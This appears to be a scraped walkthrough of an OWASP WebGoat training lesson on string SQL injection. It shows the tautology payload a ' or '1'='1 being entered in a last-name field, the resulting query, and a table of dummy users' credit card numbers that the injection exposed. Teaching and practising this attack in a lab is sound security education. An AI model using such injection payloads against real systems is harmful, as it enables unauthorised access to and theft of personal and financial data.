 prevented in some other manner.
General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string
that results in all the credit card numbers being displayed. Try the user name of 'Smith'.
* Congratulations. You have successfully completed this lesson.
* Now that you have successfully performed an SQL injection, try the same
type of attack on a parameterized query. Restart the lesson if you wish to return
to the injectable query.
Enter your last name: a ' or '1'='1 Go!
SELECT * FROM user_data WHERE last_name = 'a ' or '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0
OWASP Foundation | Project WebGoat | Report Bug
信安之路